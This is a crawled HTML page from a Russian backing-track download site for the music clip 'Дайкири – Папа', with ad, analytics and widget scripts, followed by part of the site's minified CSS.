

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://backingtrackx.com/clip/39155/daikiri/papa.html
body_size: 5972
content:

<html>
<head>
<title>Смотреть клип Дайкири, Папа онлайн бесплатно, скачать клип</title>
<meta Name="keywords" content="смотреть и скачать клип Дайкири Папа онлайн бесплатно">
<meta Name="description" content="Смотреть клип Папа - Дайкири онлайн, скачать бесплатно">
<script type="text/javascript" src="/scripts/swfobject.js"></script>


<meta http-equiv="content-type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<script type="text/javascript" src="/incs/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/incs/all.js?v=6"></script>
<script>
	function detectingFlash() {
		var hasFlash = false;
		try {
			var fo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			if (fo) hasFlash = true;
		}
		catch(e) {
			if ("application/x-shockwave-flash" in navigator.mimeTypes) hasFlash = true;
		}

		return hasFlash;
	}

	$(document).ready(function() {
		$('[id*="no-flash-"]').css('display', 'none');
	});
</script>

	<meta NAME="other.language" content="Russian">
	<link rel="alternate" hreflang="en" href="https://backingtracks.co/" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AeHATEYfu.js"></script>

<script src="https://qpyboak.one/br/90686c67fa9b86db.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=backingtrackx.com"></script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174499'></script>
	<meta NAME="author" content="Shmelle">
<meta name="robots" content="all">
<link rel="stylesheet" href="/styles/all.css?v=8" type="text/css" />
<style>
    .avc-download-button:link,.avc-download-button:visited,.avc-download-button{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.avc-download-button:active,.avc-download-button:hover{background:#0c3;color:#fff}
</style>
<link rel="shortcut icon" href="/favicon.ico" />

</head>
<body>
<span id="userip" style="display: none">3.131.169.194</span>
<div class="naverh" onclick="naverh();"><div style="margin:15px 0 0 15px;">&#9650; Наверх</div></div>
<div id="minus_player"></div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="up-top1">
						
				<div class="upreg">Вы можете пользоваться сайтом <span class="bold">БЕЗ РЕКЛАМЫ</span>! Просто <a href="/registration.html" style="font-family:PTSansBold;">зарегистрируйтесь</a> (это бесплатно)</div>
						</td>
	</tr>
	<tr>
		<td class="up-top2">
						<div class="unserupp1"></div>
			<div class="upper">
				<div class="table">

						<div class="top-title">
							<div class="logo-img">
								<img src="/styles/logo_guitar.png">
							</div>
							<div class="title-ru">
																	<a href="https://backingtrackx.com" class="mp3minusovki">BackingTrackx.com</a>
									<div class="updescr">Скачать минусовки песен бесплатно</div>
																</div>
						</div>
						<div class="search">

							<form method="get" action="/search.php">
							<table border="0" cellpadding="0" cellspacing="0">
								<tr height="15">
									<td class="search-td">
									<div class="m_count">										Поиск по <span style="font-family:ptsansbold">271 535</span> минусовкам									</div>
									</td>
									<td></td>
								</tr>
								<tr height="39">

																			<td class="search-td">
											<table border="0" cellpadding="0" cellspacing="0" class="search-table">
												<tr>
													<td><input type="text" name="text" value="" class="search_input_2" id="search_text"  autocomplete="off" style="border-radius: 3px 0 0 3px;"></td>
													<td>
													<select name="in" class="search_select">
														<option value="">Минусовки
														<option value="pesni" >Песни
														<option value="clips" selected>Клипы
														<option value="karaoke" >Караоке
														<option value="texts" >Тексты
													</select>
													</td>
												</tr>
											</table>
										</td>
										<td>
										<input type="submit" value="Найти" class="search_submit">
										</td>
										
								</tr>
								<tr height="22" class="more540">
									<td class="search-td">
									
									
																			</td>
									<td></td>
								</tr>
							</table>
							</form>
						</div>

				</div>
			</div>
		</td>
	</tr>
	<tr>
		<td>
			<div class="isps_block">
				<table border="0" cellpadding="0" cellspacing="0" align="center">
					<tr>
						<td>
							<div class="bukvi">
								<a href="/ispolniteli_na_0-9.html">0-9</a>
                                <span class="alphabet_button">A...Z</span>
                                <span class="bukvi_hide">
								<a href="/ispolniteli_na_a.html">A</a>
								<a href="/ispolniteli_na_b.html">B</a>
								<a href="/ispolniteli_na_c.html">C</a>
								<a href="/ispolniteli_na_d.html">D</a>
								<a href="/ispolniteli_na_e.html">E</a>
								<a href="/ispolniteli_na_f.html">F</a>
								<a href="/ispolniteli_na_g.html">G</a>
								<a href="/ispolniteli_na_h.html">H</a>
								<a href="/ispolniteli_na_i.html">I</a>
								<a href="/ispolniteli_na_j.html">J</a>
								<a href="/ispolniteli_na_k.html">K</a>
								<a href="/ispolniteli_na_l.html">L</a>
								<a href="/ispolniteli_na_m.html">M</a>
								<a href="/ispolniteli_na_n.html">N</a>
								<a href="/ispolniteli_na_o.html">O</a>
								<a href="/ispolniteli_na_p.html">P</a>
								<a href="/ispolniteli_na_q.html">Q</a>
								<a href="/ispolniteli_na_r.html">R</a>
								<a href="/ispolniteli_na_s.html">S</a>
								<a href="/ispolniteli_na_t.html">T</a>
								<a href="/ispolniteli_na_u.html">U</a>
								<a href="/ispolniteli_na_v.html">V</a>
								<a href="/ispolniteli_na_w.html">W</a>
								<a href="/ispolniteli_na_x.html">X</a>
								<a href="/ispolniteli_na_y.html">Y</a>
								<a href="/ispolniteli_na_z.html">Z</a>
																<a href="/ispolniteli_na_ar.html">А</a>
								<a href="/ispolniteli_na_br.html">Б</a>
								<a href="/ispolniteli_na_vr.html">В</a>
								<a href="/ispolniteli_na_gr.html">Г</a>
								<a href="/ispolniteli_na_dr.html">Д</a>
								<a href="/ispolniteli_na_er.html">Е</a>
								<a href="/ispolniteli_na_jr.html">Ж</a>
								<a href="/ispolniteli_na_zr.html">З</a>
								<a href="/ispolniteli_na_ir.html">И</a>
								<a href="/ispolniteli_na_kr.html">К</a>
								<a href="/ispolniteli_na_lr.html">Л</a>
								<a href="/ispolniteli_na_mr.html">М</a>
								<a href="/ispolniteli_na_nr.html">Н</a>
								<a href="/ispolniteli_na_or.html">О</a>
								<a href="/ispolniteli_na_pr.html">П</a>
								<a href="/ispolniteli_na_rr.html">Р</a>
								<a href="/ispolniteli_na_sr.html">С</a>
								<a href="/ispolniteli_na_tr.html">Т</a>
								<a href="/ispolniteli_na_yr.html">У</a>
								<a href="/ispolniteli_na_fr.html">Ф</a>
								<a href="/ispolniteli_na_xr.html">Х</a>
								<a href="/ispolniteli_na_cr.html">Ц</a>
								<a href="/ispolniteli_na_chr.html">Ч</a>
								<a href="/ispolniteli_na_shr.html">Ш</a>
								<a href="/ispolniteli_na_shir.html">Щ</a>
								<a href="/ispolniteli_na_eer.html">Э</a>
								<a href="/ispolniteli_na_your.html">Ю</a>
								<a href="/ispolniteli_na_yar.html">Я</a>
								                                    </span>
							</div>
						</td>
					</tr>
				</table>
			</div>
		</td>
	</tr>
</table>

<div class="podlozhka">
	<div class="main-content" height='100%'>
		<div class="left-bar-r">
			<div class="fast_search" id="fast_search"></div>
			<div class="content" id="content" ><h1>Смотреть и скачать клип песни Дайкири - Папа бесплатно</h1>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td colspan="2">
		

<script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
    <style>
        .for-mobile-a {display: none;}
        .for-desktop-a {display: block}

    
        @media all and (max-width: 540px) {
    .for-mobile-a {display:block;max-height:180px}
    .for-desktop-a {display:none}
}
    </style>
    <div class="for-mobile-a">
          <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/60?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

    <div class="for-desktop-a">
           <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/156?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
        </div>

		</td>
	</tr>
	<tr>
		<td>

		<div style="margin: 0 0 5px 0;text-align:center;">
				
			</div>
			<iframe style="border:0" class="minplayer" src="//www.youtube.com/embed/oOMyhzDE-FA?html5=1"><div id="minplayer" class="minplayer"></div></iframe>
<form action="https://convertezilla.com/search.php?search=Папа" method="post" rel="nofollow" target="_blank">
			      <input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=oOMyhzDE-FA' />
			      <input type="hidden" name="ftype" value="2">
			      <input type="hidden" name="volume" value="">
			      <input type="hidden" name="submitForm" value="">
			      <input type="hidden" name="partner_key" value="dwn">

			      <input type="submit" class="dlvideo" rel="nofollow" value="Скачать Папа"/>
			</form>

			  <!-- a href="https://newconverter.online/file/mp4/oOMyhzDE-FA" class="dlvideo" target="_blank">Скачать клип с YouTube</a -->
			  <div style="margin:7px 0 0 0;"></div>
			  <script type="text/javascript">
				var params = { allowScriptAccess: "always" };
				var atts = { id: "myytplayer" };
				var ytWidth = 728;
				var ytHeight = 450
				if ($(window).width() < 728) {ytWidth = $(window).width()-10; ytHeight = 450*($(window).width()-10)/728;}
				swfobject.embedSWF("//www.youtube.com/v/oOMyhzDE-FA?enablejsapi=1&playerapiid=ytplayer&version=3",
								   "minplayer", ytWidth, ytHeight, "8", null, null, params, atts);
				function onYouTubePlayerReady(playerId) {
				  ytplayer = document.getElementById("myytplayer");
				  ytplayer.addEventListener("onStateChange", "onytplayerStateChange");
				  ytplayer.playVideo();
				}
				function onytplayerStateChange(newState) {
				   $('#status').text(newState);
				}
				function play() {
				  if (ytplayer) {
					ytplayer.playVideo();
				  }
				}
			  </script>


		</td>
	</tr>
		<tr>
		<td colspan="2">

		
		<div id="playerDiv39155" class="pl-in" itemprop="tracks" itemscope="itemscope" itemtype="http://schema.org/MusicRecording" style="background: #f5f5f5;">
			<div id="play_39155" class="play">
				<span class="ico " data-url="https://backingtrackx.com/m/i3/6f516d679ea5b50bcbc0d65ddf060d05.mp3" title="Слушать Дайкири - Папа"><!----></span>
			</div>
			<div class="player-dwn">
			<a href="/minusovka/39155/daikiri/papa.html" class="downminus2" style="border-radius:3px;">Скачать минусовку</a>
			</div>
			<div class="player-btn">
			<div class="dlitelnost"></div>
			</div>
			<div class="clear"></div>
			<div class="pl-cs">
				<div class="current-time">00:00</div>
					<div class="timeline">
						<div class="progress" style="width:0%;"><!----></div>
					</div>
					<div class="volume">
						<div class="value" style="width:60%;"></div>
					</div>
			</div>
		</div>

		
		</td>
	</tr>
	</table>
<div style="margin:7px 0 7px 0;">
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>
	<div style="width: 100%">
		<div class="adv_td" style="margin: 0 0 10px 5px">
				<!-- VK Widget -->
				<div id="vk_groups"></div>
				<script type="text/javascript">
				VK.Widgets.Group("vk_groups", {mode: 0, width: "258", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 104316485);
				</script>
		</div>
		<div class="adv_td">
				<!-- Put this script tag to the <head> of your page -->
				<script type="text/javascript">
				  VK.init({apiId: 4209976, onlyWidgets: true});
				</script>
				<!-- Put this div tag to the place, where the Comments block will be -->
				<div id="vk_comments"></div>
				<script type="text/javascript">
				var vkWidth = 460;
				if ($(window).width() < 460) vkWidth = $(window).width()-10;
				VK.Widgets.Comments("vk_comments", {limit: 10, width: vkWidth, attach: false});
				</script>
		</div>
	</div>
	</div>    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/61?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
</div>
		</div>
				<div class="right-bar">
			<div class="right_block">

						   
										<div id="temp_list">
										</div>
					<div class="login-form">
										<form method="post">
						<table border="0" cellpadding="2" cellspacing="0" width="100%">
							<tr>
								<td><input type="text" name="login" id="login" value="Логин" class="u_a_input" onclick="document.getElementById('login').value='';"></td>
							</tr>
							<tr>
								<td><input type="password" name="password" id="password" value="Пароль" class="u_a_input" onclick="document.getElementById('password').value='';"></td>
							</tr>
							<tr>
								<td><input type="submit" name="auth" class="u_a_submit" value="Войти"></td>
							</tr>
							<tr>
								<td height="5"></td>
							</tr>
							<tr>
								<td><a href="/registration.html">Регистрация</a></td>
							</tr>
							<tr>
								<td><a href="/passremind.html">Забыли пароль?</a></td>
							</tr>
						</table>
					</form>
					</div>
					<div class="rbsep"></div>
										<div class="login-row1">
					    						<a href="/ispolniteli/11/detskie_pesni.html" class="r_menu_link_big"><img src="/styles/detskie_minusovki.gif" class="r_menu_img"> Детские минусовки</a>
					<a href="/ispolniteli/23/iz_kinofilmov.html" class="r_menu_link_big"><img src="/styles/minusovki_iz_filmov.gif" class="r_menu_img"> Минусовки из фильмов</a>
					<a href="/ispolniteli/3397/narodnie_russkie.html" class="r_menu_link_big"><img src="/styles/russkie_narodnie.gif" class="r_menu_img"> Русские народные</a>
					<a href="/genres.html" class="r_menu_link_big"><img src="/styles/minusovki_po_janram.gif" class="r_menu_img"> Минусовки по жанрам</a>
					<a href="/popular.html" class="r_menu_link_big"><img src="/styles/populyarnie_minusovki.gif" class="r_menu_img"> Популярные минусовки</a>
					<a href="/lists/muzika_na_telefon.html" class="r_menu_link_big"><img src="/styles/muzika_na_telefon.gif" class="r_menu_img"> Музыка на телефон</a>
					<a href="/pesni/" class="r_menu_link_big"><img src="/styles/pesni.gif" class="r_menu_img"> Скачать песни бесплатно</a>
					<a href="/all_minus.html" class="r_menu_link_big"><img src="/styles/minus.gif" class="r_menu_img"> Все минусовки</a>
					</div>
					<div class="rbsep"></div>
					<div class="login-row2">
					     <a href="https://googledino.com/ru" class="r_menu_link_big" title="Играть онлайн"> Динозаврик Гугл</a>
					<a href="/clip/" class="r_menu_link_big"><img src="/styles/clip.gif" class="r_menu_img"> Смотреть клипы песен</a>
					<a href="/karaoke/" class="r_menu_link_big"><img src="/styles/karaoke.gif" class="r_menu_img"> Караоке онлайн</a>
					<a href="/text/" class="r_menu_link_big"><img src="/styles/text.gif" class="r_menu_img"> Тексты песен</a>
					
					
					<br>
				
				
					<div style="margin: 3px 0 0 -3px;">

</div>
				
					</div>
					<div class="clear"></div>
                					
<!-- backingtrackx-300x600 -->

                    					

								</div>
		</div>
		</div>
</div>
</div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="2">
<div class="footer">
Здесь можно скачать минусовки песен бесплатно и без регистрации<br>
Электропочта: mp3minusovki[dog]gmail.com<br>
© 2013-2025 <a href="https://backingtrackx.com">BackingTrackx.com</a>

<script type='text/javascript' data-cfasync='false'>
 let e2fa5f8b2f_cnt = 0;
 let e2fa5f8b2f_interval = setInterval(function(){
  if (typeof e2fa5f8b2f_country !== 'undefined') {
   clearInterval(e2fa5f8b2f_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e2fa5f8b2f_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e2fa5f8b2f_domain + '/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e2fa5f8b2f_cnt += 1;
   if (e2fa5f8b2f_cnt >= 60) {
    clearInterval(e2fa5f8b2f_interval);
   }
  }
 }, 500);
</script>
<div class="languages"><img src="/styles/eng.gif"> <a href="https://backingtracks.co">English</a> &nbsp; <img src="/styles/ru.gif"> Русский</div>
<div style="display:none;">
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='2' height='2'>")
//--></script>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/129?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
            <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48734396 = new Ya.Metrika({ id:48734396, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48734396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        

</div>


</div>
</td>
</tr>
</table>



<script type="text/javascript">
  window.___gcfg = {lang: 'ru'};
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            if (device.windows() && !device.mobile() && !device.windowsPhone()) $('.ubar').css('display', 'block');
        });
    </script>
 
 <script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/wm42ftkeo6rg501z.js"> </script>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://backingtrackx.com/styles/all.css?v=8
body_size: 5819
content:
/* /people/incs/user.css */
.podlozhka2{height:10px}.left_menu_block{border:1px solid #ddd;border-radius:5px;background:#fff;margin-right:20px}.left_menu_link:link,.left_menu_link:visited{display:block;padding:8px;border-bottom:1px solid #ddd;text-decoration:none}.left_menu_link:active,.left_menu_link:hover{background:#f5f5f5;color:#000}.left_menu_sub_link:link,.left_menu_sub_link:visited{display:block;color:#000;font-family:tahoma;padding:5px 8px 6px 12px;border-bottom:1px solid #ddd;font-size:11px;text-decoration:none}.left_menu_sub_link:active,.left_menu_sub_link:hover{background:#f5f5f5;color:#000}.user_info_up_block{height:32px;border-bottom:1px solid #ddd;margin-bottom:20px}.user_info_login{float:left;display:block;padding:8px 12px;margin-right:5px;border:1px solid #ddd;border-bottom:0;border-radius:5px 5px 0 0;background:#fff}.user_info_edit_profile{padding:9px 9px 8px;color:#777;cursor:pointer}.user_info_edit_profile:hover{color:#000;background:#eaeaea;border-radius:5px 5px 0 0}.was_online_now{float:right;padding:8px 12px;color:#090}.was_online{float:right;padding:8px 12px;color:#777}.load_photo{display:block;text-align:right;font-size:18px;font-family:PTSansBold;position:absolute;text-shadow:1px 1px 1px #000;text-decoration:none;color:#fafafa;width:195px;cursor:pointer}.load_photo:hover{color:#fc3}.input_field{padding:5px;border:1px solid #ccc;border-radius:3px;width:220px}.select_field{padding:5px;border:1px solid #ccc;border-radius:3px}.textarea_field{padding:5px;border:1px solid #ccc;border-radius:3px;width:400px;height:150px}.submit_field{padding:5px;border:0;border-radius:3px;width:220px;background:#06c;cursor:pointer;color:#fff}.submit_field:hover{background:#069}.line_separator{height:0;border-bottom:1px solid #ccc;margin:6px 0}.line_separator_2{height:0;border-bottom:1px solid #ccc;margin:3px 0}.user_info_block{margin:-8px 0 0 17px}.send_mes:link,.send_mes:visited{display:block;text-align:center;padding:5px;border-radius:3px;background:#06C;color:#fff;text-decoration:none;margin-top:5px}.send_mes:hover,.send_mes:active{background:#069}.send_mess_people:link,.send_mess_people:visited{display:block;text-align:center;font-size:13px;width:140px;padding:3px;border-radius:3px;background:#069;color:#fff;text-decoration:none;margin:4px 0 0 19px}.send_mess_people:hover,.send_mess_people:active{background:#09c}.people_block{margin-bottom:20px;width:310px;float:left}.people_char_block{font-size:12px;color:#555;margin:2px 0 0 19px}.sobesednik_block{padding:5px;border:1px solid #ccc;border-bottom:0;border-radius:3px 3px 0 0;margin:0;background:#fafafa}.messages_window{border:1px solid #ddd;border-radius:0;height:300px;overflow:auto}.send_message_textarea{border:1px solid #ddd;border-radius:3px;width:100%;height:80px;margin:10px 0}.contacts_block{margin-left:5px}.contact_list_link:link,.contact_list_link:visited{display:block;text-decoration:none;font-family:tahoma;font-size:11px;padding:3px}.contact_list_link:active,.contact_list_link:hover{color:#000;background:#eaeaea}.upab{margin:2px 20px 2px 5px}.u_a_input{width:100%;border:1px solid #ddd;border-radius:3px;padding:5px}.u_a_submit{width:100%;border:1px solid #ddd;border-radius:3px;padding:5px;cursor:pointer;background:#f5f5f5}.u_a_submit:hover{background:#ddd}.error_auth{text-align:center;padding:3px;color:red}.playlist_list{border-bottom:1px solid #ccc;padding:10px}.playlist_list:hover{background:#fafafa}

/* /styles/fonts/ptsans/ptsans.css */
@font-face{font-family:'PTSansNarrowBold';src:url(fonts/ptsans/ptn77f.eot);src:url(fonts/ptsans/ptn77f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/ptn77f.woff) format("woff"),url(fonts/ptsans/ptn77f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansItalic';src:url(fonts/ptsans/pts56f.eot);src:url(fonts/ptsans/pts56f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts56f.woff) format("woff"),url(fonts/ptsans/pts56f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansBold';src:url(fonts/ptsans/pts75f.eot);src:url(fonts/ptsans/pts75f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts75f.woff) format("woff"),url(fonts/ptsans/pts75f.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'PTSansRegular';src:url(fonts/ptsans/pts55f.eot);src:url(fonts/ptsans/pts55f.eot?#iefix) format("embedded-opentype"),url(fonts/ptsans/pts55f.woff) format("woff"),url(fonts/ptsans/pts55f.ttf) format("truetype");font-weight:400;font-style:normal}

/* /styles/player.css */
.pl-in{padding:5px;border-radius:4px}.pl-in .play{float:left;width:36px;margin:2px 0 0 2px}.pl-in .play .ico{display:block;width:28px;height:28px;margin-top:0;background:url(/styles/player_icon.png) 0 -44px no-repeat;cursor:pointer}.pl-in .play .ico.big-song{margin-top:9px}.pl-in .play .ico.similar{margin-top:2px}.pl-in .play .ico.pause{background-position:0 -87px}.downminus:link,.downminus:visited{display:block;float:right;padding:4px 9px;background:#06c;border-radius:3px;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus:hover,.downminus:active{background:#069}.downminus3:link,.downminus3:visited{display:block;float:right;padding:4px 9px;background:#e62117;border-radius:3px;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus3:hover,.downminus3:active{background:#e65100}.inplcl{position:absolute;border:2px solid #eaeaea;width:14px;height:14px;border-radius:12px;text-align:center;color:#eaeaea;font-size:12px;margin:-12px -162px 12px 162px;background:#222;cursor:pointer}.inplcl:hover{background:#000;color:#fff;border:2px solid #fff}.downminus2:link,.downminus2:visited{display:block;float:right;padding:4px 9px;background:#06c;border-radius:0 3px 3px 0;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold}.downminus2:hover,.downminus2:active{background:#069}.inpl{display:block;float:right;padding:4px 9px;background:#06c;border-radius:3px 0 0 3px;border-right:1px solid #069;color:#fff;text-decoration:none;font-size:17px;font-family:PtSansNarrowBold;cursor:pointer}.inpl:hover{background:#069}.inplb{display:none;position:absolute;margin:0 -379px 0 379px;opacity:.9}.inplin{background:#333;color:#fff;padding:5px;border-radius:3px;font-size:12px;text-align:center}.inplin a:link,.inplin a:visited{font-size:12px;text-decoration:underline;color:#9cf}.inplin a:hover,.inplin a:active{color:#fff}.infoarrow2{border:6px solid transparent;float:left;margin-top:7px;border-left:6px solid #333}.pl-in .songisp{height:30px;margin-top:-1px;float:left}.pl-in .pl-cs{display:none}.pl-in.active .pl-cs{display:block}.pl-cs{position:relative;margin:8px 180px 0 41px}.pl-cs .current-time{position:absolute;margin:-4px 39px 4px -39px;font-size:12px}.pl-cs .timeline{background:#ccc;height:5px;cursor:pointer;border-radius:2px}.pl-cs .timeline .progress{position:absolute;height:5px;background:#999;overflow:visible;border-radius:2px;filter:none;margin:0}.download_this_minus:link,.download_this_minus:visited{font-family:PtSansNarrowBold;margin:-20px 280px 5px;position:absolute;width:160px;padding:6px;font-size:18px;background:#06c;color:#fff;border-radius:3px}.download_this_minus:hover,.download_this_minus:active{background:#7190BA}.download_this_minus2:link,.download_this_minus2:visited{margin:-20px -472px 20px 472px;text-align:center;width:140px;font-family:PtSansNarrowBold;position:absolute;padding:6px;font-size:18px;background:#06c;color:#fff;border-radius:0 3px 3px 0}.download_this_minus2:hover,.download_this_minus2:active{background:#069}.pl-cs .volume{margin:-5px -510px 5px 510px;position:absolute;width:80px;height:5px;background:#ccc;cursor:pointer;border-radius:2px}.pl-cs .volume .value{position:relative;height:5px;background:#999;border-radius:2px}.pl-in+.more{margin:-8px 0 24px}.pl-in .options .ico-plus,.pl-in .options .ico-minus{float:right;cursor:pointer}.pl-cs .timeline .progress:after,.pl-cs .volume .value:after{content:'';position:absolute;right:-4px;top:-2px;width:9px;height:9px;border-radius:10px;background:#555}.song_not_find{margin:4px 0 8px 44px}.songinlist{font-size:16px;font-family:PtSansNarrowBold;font-weight:normal;color:#333;cursor:pointer}.songinlist:hover{color:#000}.isptext{font-size:12px}.isplink{cursor:pointer;color:#05c;font-size:12px}.isplink:hover{color:#000}.dlitelnost{float:right;font-size:13px;margin:9px 15px 0 3px;width:31px}.textinlist{float:right;margin:6px 9px 0 7px}.song_big{position:absolute;font-family:PTSansNarrowBold;font-size:16px;margin:4px 0 -4px 39px}.song_big_nf{font-family:PTSansNarrowBold;color:#555;font-size:16px;margin:7px 0}.all-time{position:absolute;margin:-10px -500px 10px 500px;font-size:12px}.infomin{position:absolute;margin:-15px -713px 15px 713px;display:none;opacity:.9;z-index:1000}.infotbl{padding:0;margin:0;border:1px}.infoarrow{border:6px solid transparent;float:right;border-right:6px solid #333}.infomininfo{background:#333;color:#fff;padding:5px;border-radius:3px;font-size:12px}.ispinfo{display:none;position:absolute}.newminus{font-family:tahoma;font-size:10px;background:#090;color:#fff}
                                                           /* /styles/css.css */
body{margin:0;padding:0;font-family:PTSansRegular;color:#000;font-size:14px}td{font-family:PTSansRegular;font-size:14px}form{margin:0;padding:0;font-family:PTSansRegular;font-size:14px}input{font-size:14px;font-family:PTSansRegular}textarea{font-size:14px;font-family:PTSansRegular}select{font-size:14px;font-family:PTSansRegular}img{border:0}p{margin:5px 0 15px}a:link,a:visited{color:#06c;font-size:14px;text-decoration:none}a:hover,a:active{color:#c00}h1{font-family:PTSansBold;font-size:20px;font-weight:400;margin:0;padding:0}h2{font-family:PTSansBold;font-size:19px;font-weight:400;margin:0;padding:0}.h2gr{border:1px solid #ccc;border-bottom:0;border-radius:4px 4px 0 0;height:27px;padding:7px 15px 0;margin-top:20px;background:-moz-linear-gradient(#f5f5f5,#fff);background:-ms-linear-gradient(#f5f5f5,#fff);background:-o-linear-gradient(#f5f5f5,#fff);background:-webkit-linear-gradient(#f5f5f5,#fff)}.h2l{border-bottom:1px solid #ccc;height:27px;padding:7px 15px 0;margin-top:20px}.h2link:link,.h2link:visited{font-family:PTSansBold;font-size:19px}.podlozhka{width:1000px;margin:0 